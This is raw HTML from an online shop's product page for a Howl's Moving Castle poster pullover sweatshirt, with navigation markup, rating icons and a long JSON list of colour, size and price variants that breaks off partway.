                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-leggings" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-tank-tops" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://howlsmovingcastlemerch.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-cloth">Howl&#039;s Moving Castle Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-sweatshirts">Howl&#039;s Moving Castle Sweatshirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="344">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/678/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/678/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="678"
                     data-variants="339"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/683/conversions/raf750x1000075toatmeal_heather-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/683/raf750x1000075toatmeal_heather-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="683"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Howl's Moving Castle Sweatshirts - Howl's moving castle Poster Pullover Sweatshirt RB2507 [ID831]
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(8 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"